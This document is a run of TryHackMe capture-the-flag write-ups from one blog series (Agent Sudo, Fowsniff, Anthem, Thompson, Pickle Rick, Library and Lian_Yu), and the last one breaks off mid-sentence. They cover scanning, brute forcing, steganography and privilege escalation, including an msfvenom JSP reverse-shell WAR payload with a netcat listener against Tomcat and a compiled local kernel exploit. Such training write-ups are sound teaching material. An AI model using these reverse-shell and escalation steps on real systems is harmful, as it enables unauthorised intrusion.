Hi everyone! I am back with yet another CTF Challenge called Agent Sudo. Your task is to hack inside the server and reveal the truth. The credit for making this VM machine goes to “Deskel”. There are some Boxes with fun in Tryhackme and trust me, this is one of those boxes. You are going to love it.
After hitting the deploy button we now have our IP address (before starting, check whether the IP is live by pinging ).
#Enum/Recon

Command used: nmap -sS -sV -A -T4 <machine IP>
The nmap output shows us that there are 3 ports open, We find that port 80 is running http, so we open the IP in our browser.
So, there is a message to all the other agents from agent R. In Try hack me, there was a hint to check with ‘C’ and I used curl command to check.
#Exploit
Well, as you can see from the above snapshot, we got the username as chris (if i am not wrong!) with the hint that Chris’s password weak…What are we waiting for? Let’s start brute forcing.
Great!!! We found the password, now let’s login to ftp with the credentials.
When we logged in, I just found few files in it and I downloaded those to my local machine.
When I read the To_agentJ.txt file, there was a hint given in the message to dig deeper with the pic files.
#Stegano
I used binwalk tool for searching a given binary image for embedded files and executable code.
It is visible that there is a zip files in the pic file. So let’s extract it
I have used zip2john to extract and cracking the file.
Found the base64 format text and when I decoded it online, found the hidden clue.
Initially when we logged in to ftp, we got two images right? one image was extracted and now it’s time to extract from another image using Steghide.
The image was password protected and the password was the one which we decoded from base64 to plain text.
BINGO!! We got the password to connect via SSH.

After successfully logging in, I got the user.txt flag with the .jpg file.
I just downloaded the file to my local machine and googled about the image.
#Priv Esc
It’s time to get the root flag and to get that, as we all know that we should be the root user to acquire. In my previous few boxes I used spawning tty but for this box, I looked for sudo version and downloaded the exploitation script for the same.
Hello Fellow hackers! Today we are going to take another boot2root challenge known as Fowsniff. The credit for making this VM machine goes to “ben” and it is another boot2root challenge in which our goal is to get root access to complete the challenge.
After hitting the deploy button we now have our IP address (before starting, check whether the IP is live by pinging ).
#Enum/Recon
Let’s start off with scanning our target IP address with nmap.
Command used: nmap -A -p- -T4 <machine IP>
The nmap output shows us that there are 4 ports open: 22(SSH), 80(HTTP), 110(POP3), 143(IMAP)
We find that port 80 is running http, so we open the IP in our browser.

I didn’t find anything on the webpage. Dirb scan also didn’t reveal anything.

so I googled “fowsniff corp” and found a Pastebin link that contained username and passwords.
I cracked the hashes use online hash cracker to decrypt and find passwords to the respective email addresses. But only 8 hashes were cracked and there are 9 usernames.
We connect to pop3 service on the target server and login using the credentials we retrieved. After logging in we list the messages and find there are 2 messages.
I retrieved the first message and find that it contains the password to connect through SSH.
Command used: retr 1
I retrieved the second message and find a message that hints that use the username baksteen.
Command used: retr 2
I use the credentials “baksteen:S1ck3nBluff+secureshell” to login through SSH.
After getting the shell, I came to know that I have logged in as normal user. To get the root flag, We must be root user in this machine. Let’s not wait any longer.
#Priv Esc
From our low-privileged user shell we can enumerate the system further. Our user does not have any sudo privileges and we cannot access any of the other users home directories.

In our earlier enumeration process, I found that the machine is of old version of Ubuntu so I search for the exploit for the same from exploit-db.
And I downloaded the exploit and compiled it with gcc.
gcc -o 44290 44298.c

After the Compilation is completed in the machine, I will download the same exploit in user shell via ssh.
After the exploitation is downloaded, I will give permissions to execute it.

As you can see from the above screenshot, it is clearly visible that we are now root user. Just by changing the directory inside, we will get the flag.
Thanks for reading and hope you enjoyed too. as I always mention in my every blog, suggestions are always welcome and open for discussion.
Hello fellow hackers, today I’m going to show you the Windows operating system based exploitation challenge, Anthem is a beginner level room which requires you to answer eight questions, and find six flags. This task involves you, paying attention to details and finding the ‘keys to the castle’. I am going to walk you through all the tasks of this machine which is available in TryHackMe.
After hitting the deploy button we now have our IP address (before starting, check whether the IP is live by pinging ).
[Task 1] Website Analysis
#1 Let’s run nmap and check what ports are open.
From the nmap scan result we came to know that five ports are open and they are, 135/tcp msrpc, 139/tcp netbios-ssn, 445/tcp microsoft-ds, 3389/tcp ms-wbt-server and 80/tcp http.
Command used: nmap -sV <machine IP>
#2 What port is for the web server?

As we can see from nmap scan result, port 80 is for the web server. Let’s check it out in the browser.
#3 What port is for remote desktop service?
As we can see from nmap scan result, 3389/tcp ms-wbt-server
#4 What is a possible password in one of the pages web crawlers check for?
Well I didn’t find the password in the web page but, I used wig (Webapp Information gatherer) tool to dig deeper for the clues.
And I found that /robots.txt was available and found the possible password over there.
#5 What CMS is the website using?
I used wig (Webapp Information gatherer) tool to check the CMS also.
#6 What is the domain of the website?
When you access the browser with the machine IP, you’ll get the answer.
#7 What’s the name of the Administrator?

When you are looking around in the website, try to navigate and open the article cheers to the IT department. There will a poem in the article and the and the answer of this question is, name of the poet who wrote that poem.
#8 Can we find the email address of the administrator?
So, to find the email address of the administrator, there is a format mention in the webpage which acts like a hint.
[Task 2] Spot the flags
#1 What is flag 1?
Always check the Page Source of the Web Pages.
#2 What is flag 2?
Always check the Page Source of the Web Pages.
#3 What is flag 3?
When I clicked on the Author icon, I found the third flag.
#4 What is flag 4?

There was a hint provided by creator of this room and that is to inspect the webpage and I got the flag by inspecting cheers to our IT department article page.
[Task 3] Final stage
#1 Let’s figure out the username and password to log in to the box.(The box is not on a domain)
In our previous stages of enumeration, I have already got username and password to log in to the box.
#2 Gain initial access to the machine, what is the contents of user.txt?

To access the machine, command I used is,
rdesktop -u <username> <machine IP>
I found the user.txt on the desktop.
#3 Can we spot the admin password?
While exploring the Windows machine, I just found a folder called backup. In this folder, there will be a restore.txt file and when you open the txt file, you will get the admin password.
#4 Escalate your privileges to root, what is the contents of root.txt?
First we have check mark on the Hidden items just to see that any clue left behind.
To access the administrator folder, we need to add the existing user as shown below.
right click on administrator folder–> go to properties–> got to security tab–> configure and add the user.
When you get the access, there will be root.txt file and in that file we get final flag.
All the tasks and questions are answered and thank you for reading . Hope you liked the blog and as I always mention in my every blog, suggestions are always welcome and open for discussion so that we can discuss about other methods to complete the same task.
Today I’m going to show you a Tomcat related CTF challenge. This is a boo2root machine write-up by bsides Guatemala. Let’s get started and explore for vulnerabilities and exploits in this machine.
After hitting the deploy button we now have our IP address (before starting, check whether the IP is live by pinging ).
#Enum/Recon
I have used Nmap to check for open ports and services.
Command used: nmap -A -sV -p1-65535 <machine IP>

From the nmap scan result we came to know that three ports are open and they are, 22/tcp ssh, 8009/tcp Apache Jserv and 8080/tcp http. Let’s check out port 8080 on the browser and clicked on Manager App.
When you click on the manager app, you’ll get a pop-up to login with the required credentials.

When you cancel the authentication required pop-up, you will get the credentials within 401 unauthorized page.
username: tomcat
passsword: s3cret
#Exploit

Before logging in, I had googled on the internet that there is an exploitation and that is CVE-2017-12617. This exploitation is known as WAR backdoor. There is numerous proof of concept of this vulnerability. In order to use this exploit, one must know the login credential of the manager page.
So, without wasting time, let’s upload the reverse shell (reverse shell was generated using msfvenom).
Command used: msfvenom -p java/jsp_shell_reverse_tcp LHOST=<tunnel IP> LPORT= <I have used 4444>-f war > shell.war
Now, let’s open up the netcat listener to connect.
Command used: nc -lnvp 4444
Created a reverse shell on the targeted machine successfully. Grab the user’s flag right away.
user.txt flag: 39400c90bc683a41a8935e4719f181bf

As we can observe from the above screenshot, there are another two files. Let’s check the id.sh and test.txt files.
Usually the id.sh file is executed by root users but it has responded to test.txt file as well. let’s check inside the crontab.
We are going to fetch the root.txt flag from the root user by overwriting the id.sh using the command,
At last….We got user.txt and root.txt flags and the Thompson room of tryhackme is completed. Thanks for reading and hope you enjoyed too. as I always mention in my every blog, suggestions are always welcome and open for discussion.
Hello fellow Hackers! Another day with another CTF machine for my tryhackme writup series. A Rick and Morty CTF. We need to help Rick to turn back into a human!. This Rick and Morty themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
After hitting the deploy button we now have our IP address (before starting, check whether the IP is live by pinging ).
#Enum/Recon
I have used Nmap to check for open ports and services.
Command used: nmap -A -sV <machine IP>
From the nmap scan result we came to know that two ports are open and they are, 22/tcp ssh and 80/tcp http. Let’s check out port 80 on the browser.
Well, seems like Rick is in danger!! In the webpage, I couldn’t find any clue but when I viewed the page source, I got the username: R1ckRul3s

Since we got the username, let’s start looking for password using brute force techniques. First, I did the directory brute forcing with my favorite tool Gobuster and got /robots.txt with status: 200.
command used: gobuster dir -u <url> -w /usr/share/dirb/wordlists/common.txt
When I checked in my browser, I think I got the password!!
password: Wubbalubbadubdub
With the collected login credentials, I tried to connect to the server via SSH and the permission was denied.
Well at this point I felt pretty stupid as rick said and then realized that enumeration is the key. So, I looked around in /assets in my browser and this is what I got…A big nothing except gifs and images and nothing interesting.
Now I tried with Nikto tool to get even more results and observed that there is /login.php.
command used: nikto -h <machine IP>
I just tried it and bingo! I got the login page.
Login Credentials
username: R1ckRul3s
password: Wubbalubbadubdub
#Exploit
Now, we should execute some linux commands get the ingredients flags.
command used: ls -la
We got the .txt file. If we use cat command, we won’t get the flag because the command is disabled.

So, I used less command instead of cat and got the first flag.
command used: less Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
For the second flag the command used: less /home/rick/’second ingredients’
1 jerry tear
Now it’s time for 3rd and the last flag. To get this, I just checked the user permission by typing sudo -l and we can see that there is no restrictions and the existing user can run commands as sudo.
for the 3rd flag, the command used: sudo less /root/3rd.txt
3rd ingredients: fleeb juice
Finally!!! all the three flags were captured and the task is completed successfully. Thanks for reading and hope you enjoyed too. as I always mention in my every blog, suggestions are always welcome and open for discussion so that we can discuss about other methods to complete the same task (exchanging ideas).
Hello Everyone! Today I am going to walk you through the Library CTF machine from TryHackMe and also this is a boot2root machine for FIT and bsides guatemala CTF. The room was simple and fun, it contained basic pentesting and privilege escalation. The main goal of this room is to get two flags from user.txt and root.txt.
When it comes to TryHackMe series of rooms, the first thing that we always have to do is connect your machine with tryhackme network (very obvious).
#Enum
Let us start our enumeration as usual and do an nmap scan:
nmap <machine IP>
As the result of the scan, we have got two ports open and they are 22/tcp ssh and 80/tcp http.
Let’s check the http service in the browser.
Well, didn’t get what we were looking for but as I was always informed by one of my mentors that “always have an eye on blog author or posted person’s name”.
When I scrolled down, I just got the name of the blog author meliodas which might help us in later on stages. Now its time for directory scan and I always prefer gobuster to perform the scan.
gobuster dir -u http://<machine IP>/ -w /usr/share/wordlists/dirb/common.txt
As you can see from the above screenshot, as per the scan result we found /robots.txt directory with status: 200.
When I checked the directory /robots.txt in browser, I got myself a hint to look into rockyou.txt.
So, let’s connect the dots over here. We got the possible username (meliodas) and a hint to check with the password. As per the scan result, there is another service open and it is SSH. What should we do next? any guesses?
If you are guessing that we have to perform brute force attack to crack the password, you’re god damn right! I have used Hydra tool to perform the brute force attack and the command I used is,
Wow, we got the password and without wasting time, let’s login to the system through ssh with the credentials.
ssh meliodas@<machine IP>
ls
cat user.txt
got the shell as normal user and we have the flag of user.txt
#Privilege Esc
Now, we need be root user to get the flag of root.txt. By typing sudo -l, you can see that we can we can run the bak.py file at the path /home/meliodas.
But by running it, we just get a Permission denied error as shown:
As we have seen from the earlier steps, we don’t have the permission to edit the file, but we still can delete it and re-create it with our TTY spawner.
Finally we got the root access to the system. Let’s check for root.txt file.
Got both the flags and completed the Library CTF room.
Thanks for reading and I hope you liked this blog and had fun along. As I have mentioned in my previous blogs, if there is anything need to be added or any suggestion, please feel free to contact me.
Hello everyone. I’m back with another writeup for the machine named Lian_Yu from the TryHackMe. This machine has challenges which you will come across and that is Steganography, source code and privilege escalation. Well I liked and had lot of fun cracking it. You can access this machine directly from this url: https://tryhackme.com/room/lianyu. One more thing that you need to know is, this machine is based on TV series called Arrow.
What we waiting for??????
Let’s get started folks……
First and foremost thing to do is to Deploy the machine and establish connectivity of VPN between your machine and the TryHackMe network. After deploying the machine you will receive an IP address and you have to ping it and make sure the remote host is up and live.
Recon
The next step is to find some information about the remote machine as the services, versions. To do that, I used this following command:
nmap <IP>
As you can see from the above screenshot, there are four ports open (21, 22, 80 and 111). Now that we know the target is running a web server we should do a directory brute force scan to see what’s available.
You can use dirbuster or dirb but I like to use gobuster. I used this following command:
gobuster dir –url http://machine IP/ –wordlist /usr/share/wordlists/dirb/big.txt
Similar in concept to password brute forcing we are taking a list of words contained in a file and using them as search queries against the web server. If it returns a 20x or 30x status code then we know something is there. Well, as per the scan result we found /island directory with status: 301.
Now, let’s check the /island directory.
If you don’t get any clue then dig deeper, view the source code of this webpage….
Now, wait a minute!! I thought we could get some code or clue for next step but instead I got some hint (vigilante) which might help me in later on stages. Again I performed directory brute force scan with /island directory to see what’s available. I used this following command:
gobuster dir –url http://machine IP/island –wordlist /usr/share/wordlists/dirb/seclists/Fuzzing/4-digits-000-9999.txt
as per the scan result we found /2100 directory with status: 301.
Well that’s strange and enigmatic!! Just a video and nothing else as a clue. Let’s try harder guys, view the source code of the above webpage.

This suggests to me there is a file with a .ticket extension, so I ran FFUF this time to identify this hidden file. FFUF is a fast web fuzzer written in Go language. Allows fuzzing of HTTP header values, POST data, and different parts of URL, including GET parameter names and values. The command I used is, ffuf -u http://<machine IP>/island/2100/FUZZ.ticket -w /usr/share/dirbuster/wordlists/directorylist-2.3-medium.txt

This time the scan result we found /green_arrow directory with status: 200 which is a good sign and we are right back on track.
Well, this is BASE 58 encoded string. Decode it by searching for an online decoder on Google & you will get the password. As we saw earlier in our nmap scan that we had PORT 21 open. So let’s try logging in FTP using this password.
Enter the following command to connect to FTP: ftp <machine IP> Enter the Username (The secret code you found earlier) & Password to login.
By typing ls -la you can see the list of file in ftp server. We can download those file to our machine by type this command:
get <file name> (get all files to your local machine).
Steganography
Now before continuing, I must tell you that Steganography is a very broad topic & has a lot of tools & every tool has it’s own different, specific use. We need to do trial & error method to find hidden content. You can do Steganography rooms on TryHackMe to learn about this.
I have used steghide tool to extract the details from the image file but, it is password protected.
steghide extract -sf <image file>
So to crack the password of the image file, I have used stegcracker tool.
After logging in successfully, I got a .zip file. When you unzip that file just like shown in the below snapshot, you will get two files and they are passwd.txt and shado.
read those two files with command cat <file> one by one.
This machine will literally tests your patience. Again no clue but let’s check another file shado.
Finally! the shado file contains a password. I can now try to SSH with the two users and this password:
